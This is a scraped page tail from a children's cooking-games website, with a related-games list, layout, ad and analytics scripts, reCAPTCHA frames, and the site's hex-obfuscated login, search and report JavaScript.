        <ul class="common-game-style bot-similar-games">
                    <li>
                <a href="https://www.topcookinggames.com/chocolate-torte.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/21623_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Chocolate Torte</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/cake-decorating.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/36975_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Cake Decorating</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/strawberry-cheesecake.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/57677_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Strawberry Cheesecake</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/wedding-cake.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/63602_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Wedding Cake</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/cheese-cupcakes.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/10878_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Cheese Cupcakes</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/ice-cream-cake.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/81837_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Ice Cream Cake</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/meatloaf-cake.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/87870_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Meatloaf Cake</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/baking-apple-cake.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/31230_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Baking Apple Cake</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/flower-cupcakes.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/60555_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Flower Cupcakes</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/carrot-cake.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/96000_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Carrot Cake</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/black-forest-cake.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/75487_83480_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Black Forest Cake</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/chocolate-brownie-cake.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/99108_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Chocolate Brownie Cake</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/cream-cake.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/53398_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Cream Cake</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/mini-pancakes.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/40682_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Mini Pancakes</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/muffins.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/48340_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Muffins</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/easter-nest-cake.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/23594_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Easter Nest Cake</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/pizza-cupcakes.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/99638_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Pizza Cupcakes</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/oatmeal-cookies.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/56412_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Oatmeal Cookies</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/red-velvet-cupcakes.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/97472_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Red Velvet Cupcakes</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/chocolate-peanut-butter-cake.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/50008_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Chocolate Peanut Butter Cake</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/new-year-confetti-cake.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/16630_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">New Year Confetti Cake</p>
                </a>
            </li>
        
        </ul>
</div>

</div>




<script>
$(document).ready(function(){
    $(window).on("orientationchange", function(event){
        window.location.reload();
    });
});
</script>   <script>

    $("#gameFull").click(function(){
     var screenwidth = window.innerWidth;
      //alert(screenwidth);
      if(screenwidth >= 1600){
        $("#player").css('height','702px');
        $("#adContainer div").first().css('width','1094px');
        $("#adContainer div").first().css('height','702px');
        $("#adContainer div iframe").width(1094);
        $("#adContainer div iframe").height(702);

      }
      else if(screenwidth == 1517){
        $("#player").css('height','615px');
        $("#adContainer div").first().css('width','1005px');
        $("#adContainer div").first().css('height','615px');
        $("#adContainer div iframe").width(1005);
        $("#adContainer div iframe").height(615);

      }
      else{
        $("#player").css('height','544px');
        $("#adContainer div").first().css('width','935px');
        $("#adContainer div").first().css('height','544px');
        $("#adContainer div iframe").width(935);
        $("#adContainer div iframe").height(544);
      }
    });

  </script>
 <script type="9172e924d60f9d897cf247aa-text/javascript">

    $(function(){


    var columnWidthValue = 185;

    let isMobile = window.matchMedia("only screen and (max-width: 600px)").matches;

    if (isMobile) {

        columnWidthValue = 130;

    }

    var $container = $('.gcontent');

        $container.masonry({

            itemSelector: '.post',

            columnWidth: columnWidthValue,

            isFitWidth: true,

            animate: true

    });  

   window.addEventListener('resize', function(event){

        var columnWidthValue = 185;

        let isMobile = window.matchMedia("only screen and (max-width: 600px)").matches;



        if (isMobile) {

            columnWidthValue = 130;

        }

        var $container = $('.gcontent');

            $container.masonry({

                itemSelector: '.post',

                columnWidth: columnWidthValue,

                isFitWidth: true,

                animate: true

        });  

    });



    

    var LoadedGamesNum = 0;

    var loading= false;

    function jsonajax(e){

    if(e<=0) return;

    if (typeof cat !== 'undefined') {

        url = "ajax_loadmoregames83cc.html?LoadedGamesNum=" + LoadedGamesNum + "&num=" + e + "&ids=" + ids + "&cat=" + cat;

    }

    else {

        url = "ajax_loadmoregames83cc.html?LoadedGamesNum=" + LoadedGamesNum + "&num=" + e + "&ids=" + ids + "&pagetype=" + PageType;

    }

    $.ajax({

        url: url,

        success: function(t) {

                if(t == 'NoData')  {

                    loading = true;

                }else{

                    var $html = $(t);

                    $container.append($html).masonry('appended', $html);

                    loading = false;

                }

              LoadedGamesNum = LoadedGamesNum + e;

        }

    });

    }

    });

    if (typeof PageType !== 'undefined') {

        if(PageType == "played") {

            $(".bottomtext").hide();

        }

    }

</script>



<!-- Load All Cookings Games Start -->

<script type="9172e924d60f9d897cf247aa-text/javascript">



$(document).ready(function(){

var screen_width = window.innerWidth;
//alert(screen_width);
if(screen_width == 1920){
  var limit = 20;
}
else if(screen_width == 1440 || screen_width == 1366){
  var limit = 21;
}
else if(screen_width == 1024 || screen_width == 970){
  var limit = 30;
}
else if(screen_width == 768 || screen_width == 600 || screen_width == 1600){
  var limit = 16;
}
else{
  var limit = 18;
}



var start = 0;

var action = 'inactive';

var columnWidthValue = 185;

let isMobile = window.matchMedia("only screen and (max-width: 600px)").matches;



if (isMobile) {

    columnWidthValue = 130;

}

    

 function load_game_data(limit, start)

 {

  var url = $(location).attr('href');

  var parts = url.split("/");

  var last_part = parts[parts.length-2]

  //alert(last_part);

  

  if(last_part == 'played-games'){

    var type = 'played_games';

  }

  else if(last_part == 'best-games'){

    var type = 'best_games';

  }

  else{

    var type = 'home';

  }



  $.ajax({

   url:"https://www.topcookinggames.com/home/game_fetch",

   method:"POST",

   data:{limit:limit, start:start, type:type},

   cache:false,

   success:function(data)

   {

    $('#load_data').append(data);

    $('.gcontent').masonry({

            itemSelector: '.post',

            columnWidth: columnWidthValue,

            isFitWidth: true,

            animate: true

    }); 

    if(data == '')

    {

     action = 'active';

    }

    else

    {

     action = "inactive";

    } 



   }

  });

 }



 if(action == 'inactive')

 {

  action = 'active';

  load_game_data(limit, start);

 }



 $(window).scroll(function(){

  if($(window).scrollTop() + $(window).height() > $("#load_data").height() && action == 'inactive')

  {

   action = 'active';

   start = start + limit;

   setTimeout(function(){

    load_game_data(limit, start);

   }, 1000);

  }

 });

 

});

</script>

<!-- Load All Cookings Games End -->

<div id="footer" class=fix>

    <div class="foot-inner">

        <div class="link-b fn-left">

            <a href="https://www.topcookinggames.com/contactus">Contact Us</a>

        </div>

        <div class="link-b fn-right" style="display: inline-block;!important;">

            <a href="https://www.topcookinggames.com/terms/">Terms & Conditions</a> <font style="color:#000"> |</font>

            <span><a href="javascript:void(0);">TopCookingGames</a> <a href="javascript:void(0);">&copy;</a> <a href="javascript:void(0);">2020</a></span>

        </div>

    </div>

</div>

<!-- Fixed footer ad -->
 <div id="modalOverlay">
  <div class="modalOverlay-wrap">
    <p style="text-align:center;">Advertisement</p>
    <button id="close" style="border-radius: 50px;">X</button>
    <!--<script src="https://video.ad.plus/anchor/adplus.js"></script> -->
    <script src='https://www.googletagservices.com/tag/js/gpt.js'>
      googletag.pubads().definePassback('/21849154601/Ad.Plus-728x90', [728, 90]).display();
     </script>
  </div>
</div> 
<!-- Fixed footer ad -->

<div id="BackTop"></div>

<style type="text/css">

   #externalinject-gpt-passback-container{
    z-index: 3!important;
    height: 117px;
  }
  #modalOverlay{
   z-index:2;display:none;position:fixed;bottom:0px;width:100%;height:129px;background-color: rgb(0,0,0,0.7);
  }
  #modalOverlay1{
    position: fixed;
    bottom: 33px;
    width: 100%;
    background-color: rgb(0,0,0,0.7);
    z-index: 9999;
  }
  .modalOverlay-wrap p{font-size: 12px;color:#fff;}
  .modalOverlay-wrap{
    width:100%;height:auto;margin:auto; position:relative;background-color:rgb(0,0,0,0.7);z-index:9999;
  }
  .modalOverlay-wrap button{position: absolute;top:-3px;right:0px;border-radius:50%;-moz-border-radius: 50%;-webkit-border-radius: 50%;background-color: #000;color: #fff;font-weight: 800;cursor: pointer;font-size: 12px;height:26px;width:26px;text-align: center;}
  @media(min-width: 1024px){
      .modalOverlay-wrap p{font-size: 12px;color:#000;}
    .modalOverlay-wrap{
      width:728px;height:128px;margin:auto; position:relative;background-color:#fff;
    }
      .modalOverlay-wrap button{position: absolute;top:-3px;right:-20px;border-radius:50%;-moz-border-radius: 50%;-webkit-border-radius: 50%;background-color: #000;color: #fff;font-weight: 800;cursor: pointer;font-size: 12px;height:26px;width:26px;text-align: center;}
  }

  @media(max-width: 991px){
    .fn-right {
    float: right;
    display: inline-block!important;
        margin-right: 20px;
}
.fn-left {
    float: none;
}

.foot-inner {
    /* margin: 0 auto; */
    padding: 0 10px!important;
}
  }
   @media(max-width: 600px){
    .fn-right {
    float: none;
    display: inline-block!important;
     margin-right: 20px;
}
.fn-left {
    float: none;
    display: block;
}

  }
</style>

<script type="9172e924d60f9d897cf247aa-text/javascript">

 //gotop

 $(function(){

 var sT = $(window).scrollTop();

 if ($(window).scrollTop() != "0")

 $("#BackTop").fadeIn("slow");

 var scrollDiv = $("#BackTop");

 $(window).scroll(function() {

 if ($(window).scrollTop() == "0")

 $(scrollDiv).fadeOut("slow")

 else

 $(scrollDiv).fadeIn("slow")

 });

 $("#BackTop").click(function() {

 $("html, body").animate({

 scrollTop: 0

 },"slow")

 });

 });

</script>

<script type="text/javascript">
  (function($) { // Begin jQuery
  $(function() { // DOM ready
    // If a link has a dropdown, add sub menu toggle.
    $('nav ul li a:not(:only-child)').click(function(e) {
      $(this).siblings('.nav-dropdown').toggle();
      // Close one dropdown when selecting another
      $('.nav-dropdown').not($(this).siblings()).hide();
      e.stopPropagation();
    });
    // Clicking away from dropdown will remove the dropdown class
    $('html').click(function() {
      $('.nav-dropdown').hide();
    });
    // Toggle open and close nav styles on click
    $('#nav-toggle').click(function() {
      $('nav ul').slideToggle();
    });
    // Hamburger to X toggle
    $('#nav-toggle').on('click', function() {
      this.classList.toggle('active');
    });
  }); // end DOM ready
})(jQuery); // end jQuery
</script>

<script src="https://www.topcookinggames.com/assetsfront/templates/modern/js/global.js" type="9172e924d60f9d897cf247aa-text/javascript"></script>

<script src="https://www.topcookinggames.com/assetsfront/templates/modern/js/jquery.masnory.min.js" type="9172e924d60f9d897cf247aa-text/javascript"></script>

<script src="https://www.topcookinggames.com/assetsfront/templates/modern/js/gamefree.js" type="9172e924d60f9d897cf247aa-text/javascript"></script>

<script src="https://www.topcookinggames.com/assetsfront/static/libs/js/jquery.form.min.js" type="9172e924d60f9d897cf247aa-text/javascript"></script>

<script src="https://www.topcookinggames.com/assetsfront/static/libs/js/root.js" type="9172e924d60f9d897cf247aa-text/javascript"></script>

<script src="https://www.topcookinggames.com/assetsfront/templates/modern/js/general.js" type="9172e924d60f9d897cf247aa-text/javascript"></script>

<script src="https://www.topcookinggames.com/assetsfront/templates/modern/js/index.js" type="9172e924d60f9d897cf247aa-text/javascript"></script>


<script async src="https://www.googletagmanager.com/gtag/js?id=UA-155258067-1" type="9172e924d60f9d897cf247aa-text/javascript"></script>

<script type="9172e924d60f9d897cf247aa-text/javascript">

  window.dataLayer = window.dataLayer || [];

  function gtag(){dataLayer.push(arguments);}

  gtag('js', new Date());



  gtag('config', 'UA-155258067-1');

</script>

<script src="https://www.topcookinggames.com/assetsfront/cloudflare-static/rocket-loader.min.js" data-cf-settings="9172e924d60f9d897cf247aa-|49" defer=""></script></body>



<script type="text/javascript" src="//imasdk.googleapis.com/js/sdkloader/ima3.js"></script>

<script src="https://www.topcookinggames.com/assetsfront/js/ads.js?ver=5199782" type="text/javascript" ></script>




<script type="text/javascript">

    initAds();

    setTimeout(

     function() {

     playAds();

                }, 3000);

</script>








<!-- Fixed footer ad -->
<script type="text/javascript">
  $(document).ready(function () {
    window.onload = function() {
      $('#modalOverlay').show();
      // $('#modalOverlay').show();
      $("#externalinject-gpt-passback-iframe").contents().find(".externalinject-gpt-passback-container-close").css("visibility", "hidden");
    };
    $("#close").click(function(){
      $("#modalOverlay").hide();
      $("#externalinject-gpt-passback-container").hide();
      $("body").css('margin-bottom', 0);
    });
  });
</script>
</div>
<!-- Fixed footer ad -->


</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -292
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YTAnsES3fxtuuCCnOiSmJg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769178678185');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -86
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QrSjWb-D0GrLFP5SgvFEdg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769178678185');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.topcookinggames.com/assetsfront/templates/modern/js/index.js
body_size: 1938
content:
var _0xe7b7=["\x3F\x74\x3D\x72\x65\x67\x69\x73\x74\x65\x72","\x2E\x73\x69\x67\x6E\x75\x70\x2D\x66\x6F\x72\x6D","\x2E\x73\x75\x62\x6D\x69\x74\x2D\x62\x74\x6E","\x66\x69\x6E\x64","\x64\x69\x73\x61\x62\x6C\x65\x64","\x61\x74\x74\x72","\x73\x74\x61\x74\x75\x73","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x72\x65\x64\x69\x72\x65\x63\x74\x5F\x75\x72\x6C","\x65\x72\x72\x6F\x72\x5F\x6D\x65\x73\x73\x61\x67\x65","\x65\x72\x72\x6F\x72","\x61\x6A\x61\x78\x46\x6F\x72\x6D","\x3F\x74\x3D\x6C\x6F\x67\x69\x6E","\x2E\x73\x69\x67\x6E\x69\x6E\x2D\x66\x6F\x72\x6D","\x3F\x74\x3D\x6C\x6F\x67\x69\x6E\x26\x61\x3D\x73\x65\x63\x75\x72\x65\x5F\x69\x64\x6C\x6F\x67\x69\x6E","\x2E\x73\x65\x63\x75\x72\x65\x6C\x6F\x67\x69\x6E\x2D\x66\x6F\x72\x6D"];$(function(){$(_0xe7b7[1])[_0xe7b7[11]]({url:Ajaxrequest()+ _0xe7b7[0],beforeSend:function(){signup_form= $(_0xe7b7[1]);signup_button= signup_form[_0xe7b7[3]](_0xe7b7[2]);signup_button[_0xe7b7[5]](_0xe7b7[4],true)},success:function(_0x978ax1){if(_0x978ax1[_0xe7b7[6]]== 200){window[_0xe7b7[7]]= _0x978ax1[_0xe7b7[8]]}else {signup_button[_0xe7b7[5]](_0xe7b7[4],false);Toast[_0xe7b7[10]](_0x978ax1[_0xe7b7[9]])}}});$(_0xe7b7[13])[_0xe7b7[11]]({url:Ajaxrequest()+ _0xe7b7[12],beforeSend:function(){signup_form= $(_0xe7b7[13]);signup_button= signup_form[_0xe7b7[3]](_0xe7b7[2]);signup_button[_0xe7b7[5]](_0xe7b7[4],true)},success:function(_0x978ax1){if(_0x978ax1[_0xe7b7[6]]== 200){window[_0xe7b7[7]]= _0x978ax1[_0xe7b7[8]]}else {signup_button[_0xe7b7[5]](_0xe7b7[4],false);Toast[_0xe7b7[10]](_0x978ax1[_0xe7b7[9]])}}});$(_0xe7b7[15])[_0xe7b7[11]]({url:Ajaxrequest()+ _0xe7b7[14],beforeSend:function(){signup_form= $(_0xe7b7[15]);signup_button= signup_form[_0xe7b7[3]](_0xe7b7[2]);signup_button[_0xe7b7[5]](_0xe7b7[4],true)},success:function(_0x978ax1){if(_0x978ax1[_0xe7b7[6]]== 200){window[_0xe7b7[7]]= _0x978ax1[_0xe7b7[8]]}else {signup_button[_0xe7b7[5]](_0xe7b7[4],false);Toast[_0xe7b7[10]](_0x978ax1[_0xe7b7[9]])}}})})

--- FILE ---
content_type: application/javascript
request_url: https://www.topcookinggames.com/assetsfront/templates/modern/js/general.js
body_size: 8414
content:
var _0x9a99=["\x3F\x74\x3D\x67\x61\x6D\x65\x70\x6C\x61\x79\x65\x64","\x50\x4F\x53\x54","\x67\x69\x64\x3D","\x61\x6A\x61\x78","\x65\x6E\x61\x62\x6C\x65\x64","\x72\x65\x71\x75\x65\x73\x74","\x54\x68\x69\x73\x20\x62\x72\x6F\x77\x73\x65\x72\x20\x64\x6F\x65\x73\x6E\x27\x74\x20\x73\x75\x70\x70\x6F\x72\x74\x20\x66\x75\x6C\x6C\x20\x73\x63\x72\x65\x65\x6E","\x73\x68\x6F\x77","\x2E\x67\x6D\x44\x69\x73\x70\x6C\x61\x79","\x72\x65\x6D\x6F\x76\x65","\x2E\x5F\x41\x64\x2D\x67\x61\x6D\x65","\x74\x65\x78\x74","\x2E\x72\x41\x64\x4E\x75\x6D","\x64\x69\x73\x70\x6C\x61\x79","\x6E\x6F\x6E\x65","\x63\x73\x73","\x2E\x5F\x5F\x72\x2D\x41\x64\x2D\x31","\x69\x6E\x68\x65\x72\x69\x74","\x2E\x5F\x5F\x72\x2D\x41\x64\x2D\x32","\x6F\x6E\x63\x6C\x69\x63\x6B","\x5F\x5F\x73\x47\x61\x6D\x65\x28\x29","\x61\x74\x74\x72","\x2E\x5F\x72\x65\x6D\x6F\x76\x65\x41\x64","\x64\x69\x73\x61\x62\x6C\x65\x64","\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74","\x2E\x41\x64\x6E\x75\x6D","","\xBF\x54\x65\x6C\x6C\x20\x75\x73\x2C\x20\x77\x68\x61\x74\x20\x69\x73\x20\x79\x6F\x75\x72\x20\x70\x72\x6F\x62\x6C\x65\x6D\x3F","\x2F\x74\x65\x6D\x70\x6C\x61\x74\x65\x73\x2F\x6D\x6F\x64\x65\x72\x6E\x2F\x69\x6D\x61\x67\x65\x2F\x69\x63\x6F\x6E\x2D\x63\x6F\x6C\x6F\x72\x2F\x77\x6F\x72\x6B\x65\x72\x2E\x70\x6E\x67","\x69\x6E\x70\x75\x74","\x73\x6C\x69\x64\x65\x2D\x66\x72\x6F\x6D\x2D\x74\x6F\x70","\x57\x72\x69\x74\x65\x20\x74\x68\x65\x20\x70\x72\x6F\x62\x6C\x65\x6D\x20\x68\x65\x72\x65\x20\x69\x6E\x20\x64\x65\x74\x61\x69\x6C\x2E\x2E\x2E","\x59\x6F\x75\x20\x6E\x65\x65\x64\x20\x74\x6F\x20\x77\x72\x69\x74\x65\x20\x73\x6F\x6D\x65\x74\x68\x69\x6E\x67\x21","\x73\x68\x6F\x77\x49\x6E\x70\x75\x74\x45\x72\x72\x6F\x72","\x3F\x74\x3D\x73\x65\x6E\x64\x5F\x72\x65\x70\x6F\x72\x74","\x26\x72\x65\x70\x6F\x72\x74\x3D","\x73\x74\x61\x74\x75\x73","\x73\x75\x63\x63\x65\x73\x73\x5F\x6D\x65\x73\x73\x61\x67\x65","\x73\x75\x63\x63\x65\x73\x73","\x65\x72\x72\x6F\x72\x5F\x6D\x65\x73\x73\x61\x67\x65","\x65\x72\x72\x6F\x72","\x3F\x74\x3D\x73\x65\x61\x72\x63\x68","\x72\x65\x64\x69\x72\x65\x63\x74\x5F\x75\x72\x6C","\x43\x6F\x6E\x6E\x65\x63\x74\x69\x6F\x6E\x20\x66\x61\x69\x6C\x65\x64\x21","\x6C\x6F\x67","\x61\x6A\x61\x78\x46\x6F\x72\x6D","\x23\x73\x65\x61\x72\x63\x68\x2D\x64\x61\x74\x61\x2D\x66\x6F\x72\x6D","\x63\x6C\x69\x63\x6B","\x2E\x69\x6E\x69\x74\x46\x75\x6C\x6C\x53\x63\x72\x65\x65\x6E","\x64\x61\x74\x61\x2D\x66\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E\x2D\x69\x74\x65\x6D","\x6F\x6E","\x23\x72\x65\x70\x6F\x72\x74\x2D\x62\x74\x6E","\x64\x61\x74\x61\x2D\x72\x65\x70\x6F\x72\x74","\x23\x73\x68\x61\x72\x65\x2D\x62\x74\x6E","\x70\x72\x65\x76\x65\x6E\x74\x44\x65\x66\x61\x75\x6C\x74","\x64\x61\x74\x61\x2D\x73\x68\x61\x72\x65\x2D\x75\x72\x6C","\x53\x68\x61\x72\x65","\x74\x6F\x6F\x6C\x62\x61\x72\x3D\x30\x2C\x20\x73\x74\x61\x74\x75\x73\x3D\x30\x2C\x20\x77\x69\x64\x74\x68\x3D\x36\x35\x30\x2C\x20\x68\x65\x69\x67\x68\x74\x3D\x34\x35\x30","\x6F\x70\x65\x6E","\x2E\x6F\x76\x65\x72\x6C\x61\x79\x2D\x74\x6F\x67\x67\x6C\x65","\x64\x61\x74\x61\x2D\x74\x61\x72\x67\x65\x74","\x6F\x76\x65\x72\x6C\x61\x79\x2D\x6F\x70\x65\x6E","\x74\x6F\x67\x67\x6C\x65\x43\x6C\x61\x73\x73","\x73\x74\x61\x74\x65\x2D\x6F\x76\x65\x72\x6C\x61\x79\x2D\x6F\x70\x65\x6E","\x62\x6F\x64\x79","\x64\x61\x74\x61\x2D\x73\x74\x61\x74\x75\x73","\x63\x6C\x6F\x73\x65\x64","\x6F\x70\x65\x6E\x65\x64","\x2E\x6F\x76\x65\x72\x6C\x61\x79\x2D\x77\x72\x61\x70\x70\x65\x72","\x74\x61\x72\x67\x65\x74","\x73\x63\x72\x69\x70\x74","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x67\x6F\x6F\x67\x6C\x65\x2D\x61\x6E\x61\x6C\x79\x74\x69\x63\x73\x2E\x63\x6F\x6D\x2F\x61\x6E\x61\x6C\x79\x74\x69\x63\x73\x2E\x6A\x73","\x67\x61","\x47\x6F\x6F\x67\x6C\x65\x41\x6E\x61\x6C\x79\x74\x69\x63\x73\x4F\x62\x6A\x65\x63\x74","\x70\x75\x73\x68","\x71","\x6C","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x63\x72\x65\x61\x74\x65","\x55\x41\x2D\x31\x35\x34\x34\x39\x37\x39\x31\x35\x2D\x31","\x61\x75\x74\x6F","\x73\x65\x6E\x64","\x70\x61\x67\x65\x76\x69\x65\x77","\x67\x61\x6D\x65\x6D\x6F\x6E\x65\x74\x69\x7A\x65\x2D\x63\x6D\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x69\x64","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x61\x70\x69\x2E\x67\x61\x6D\x65\x6D\x6F\x6E\x65\x74\x69\x7A\x65\x2E\x63\x6F\x6D\x2F\x63\x6D\x73\x5F\x61\x70\x69\x2E\x6A\x73\x3F"];function __upGame_rx8(_0x7dbbx2){$[_0x9a99[3]]({url:Ajaxrequest()+ _0x9a99[0],type:_0x9a99[1],data:_0x9a99[2]+ _0x7dbbx2})}function initFullScreen(_0x7dbbx4){if(BigScreen[_0x9a99[4]]){BigScreen[_0x9a99[5]]($(_0x7dbbx4)[0])}else {alert(_0x9a99[6])}}function __sGame(){$(_0x9a99[8])[_0x9a99[7]]();$(_0x9a99[10])[_0x9a99[9]]()}var __AdRNum=6;function __AdRemoveCount(){if(__AdRNum!= 0){__AdRNum-= 1;$(_0x9a99[12])[_0x9a99[11]](__AdRNum)}else {$(_0x9a99[16])[_0x9a99[15]](_0x9a99[13],_0x9a99[14]);$(_0x9a99[18])[_0x9a99[15]](_0x9a99[13],_0x9a99[17]);$(_0x9a99[22])[_0x9a99[21]](_0x9a99[19],_0x9a99[20]);$(_0x9a99[22])[_0x9a99[21]](_0x9a99[23],false);return false};window[_0x9a99[24]](function(){__AdRemoveCount()},1000)}function __adCountD(){if(__AdNum!= 0){__AdNum-= 1;$(_0x9a99[25])[_0x9a99[11]](__AdNum)}else {__sGame();return false};window[_0x9a99[24]](function(){__adCountD()},1000)}function __sendReport(_0x7dbbxa){swal({title:_0x9a99[26],text:_0x9a99[27],imageUrl:siteUrl+ _0x9a99[28],type:_0x9a99[29],showCancelButton:true,closeOnConfirm:false,animation:_0x9a99[30],inputPlaceholder:_0x9a99[31]},function(_0x7dbbxb){if(_0x7dbbxb=== false){return false};if(_0x7dbbxb=== _0x9a99[26]){swal[_0x9a99[33]](_0x9a99[32]);return false};$[_0x9a99[3]]({url:Ajaxrequest()+ 